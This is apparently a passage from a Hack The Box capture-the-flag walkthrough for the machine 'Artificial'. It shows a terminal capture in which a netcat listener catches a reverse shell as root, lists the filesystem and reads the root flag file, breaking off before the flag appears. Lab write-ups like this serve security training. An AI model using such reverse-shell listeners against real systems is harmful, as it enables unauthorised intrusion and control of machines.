 ┌──(pentest_env)─(kali㉿kali)-[~/Downloads/hackthebox/Machines/Artificial]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.11.74] 39892
bash: cannot set terminal process group (5708): Inappropriate ioctl for devic
bash: no job control in this shell
root@artificial:/# ls
ls
bin
boot
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
www.google.com
root@artificial:/# cd root
cd root
root@artificial:~# ls
ls
root.txt
scripts
root@artificial:~# cat root.txt
cat root.txt